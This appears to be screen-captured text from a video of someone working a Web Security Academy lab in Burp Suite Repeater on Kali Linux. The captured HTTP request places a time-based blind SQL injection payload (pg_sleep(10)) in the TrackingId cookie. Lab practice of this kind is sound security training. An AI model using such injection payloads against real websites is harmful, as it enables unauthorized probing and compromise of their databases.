 File Edit View VM Tabs Help
Streaming Active Directory Kali Linux
1 2 3 4 7:07
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac731f591f2e695ec01d3567001f0069.web-security-academy.net HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac731f591f2e695ec01d3567001f0069.web-security-academy.net
3 Cookie: TrackingId=M2Hffv4APGjT2vpI'||pg_sleep(10)--; session=
wjZkSlhF5SqIF6hf0ykXpAIPpPRHbfZB
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac731f591f2e695ec01d3567001f0069.web-security-academy.net/filter?category
=Clothing%2c+shoes+and+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Waiting
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.